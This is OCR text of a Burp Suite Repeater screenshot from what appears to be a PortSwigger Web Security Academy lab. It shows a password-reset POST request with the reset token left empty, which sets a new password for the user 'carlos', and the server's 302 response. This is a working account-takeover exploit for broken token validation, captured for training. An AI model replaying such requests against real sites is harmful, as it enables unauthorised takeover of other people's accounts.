 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: https://ac371f821fdd73f7c1a594d900d200cb.web-security-academy.net HTTP/1 ?
Request
Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/1.1
2 Host: ac371f821fdd73f7c1a594d900d200cb.web-security-academy.net
3 Cookie: session=FzzOEY2yw5oe4u4vHrBXEcKcKSKaCWeG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://ac371f821fdd73f7c1a594d900d200cb.web-security-academy.net
11 Referer:
https://ac371f821fdd73f7c1a594d900d200cb.web-security-academy.net/forgot-password?temp-forgot-password-token=AX
Q9SoqVFFbI3CQsZwynpLiSTdPDS73S
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=&username=carlos&new-password-1=peter&new-password-2=peter
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Selection 18
Selected text
HTTP/1.1 302 Found
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 4
Request Cookies 1
Request Headers 17
Response Headers 3